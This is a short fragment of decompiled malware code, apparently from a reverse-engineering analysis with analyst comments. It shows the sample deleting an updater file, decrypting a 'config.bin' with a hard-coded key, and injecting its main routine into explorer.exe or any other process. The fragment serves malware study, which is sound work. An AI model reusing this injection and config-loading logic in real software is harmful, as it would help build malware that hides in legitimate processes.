 getDirectory(modulePath,moduleDirectory,(undefined *)0x104);
/* cleansweepupd.exe */
puVar3 = stringDeobf(-0x18da054b);
sprintf(local_3a8,"%s%s",moduleDirectory,puVar3);
DeleteFileA(local_3a8);
sVar4 = strlen(s_4C027B88159814E410BB0F23FB0F7DC6_00415000);
if (sVar4 != 0) {
/* config.bin */
puVar3 = stringDeobf(0x66e5fc1b);
sprintf((char *)local_4ac,"%s%s",moduleDirectory,puVar3);
uVar5 = configParser((LPCWSTR)&DAT_0041d630,s_4C027B88159814E410BB0F23FB0F7DC6_00415000,
local_4ac);
if ((char)uVar5 != '\0') {
getDefaultPath((char)defaultMalwarePath);
iVar6 = _strcmpi(modulePath,defaultMalwarePath);
pcVar1 = CloseHandle_exref;
if (iVar6 == 0) {
ppiVar11 = (int **)0x0;
iVar6 = 1;
pcVar8 = mainMalwareFunctionality;
pcVar9 = CloseHandle_exref;
pvVar10 = mutexHandle;
/* explorer.exe */
pcVar7 = stringDeobf(-0x41fc8fab);
iVar6 = procInjection(pcVar7,(int)pcVar8,pcVar9,pvVar10,iVar6,ppiVar11);
if (iVar6 == 0) {
procInjection("*",(int)mainMalwareFunctionality,pcVar1,mutexHandle,1,(int **)0x0);
}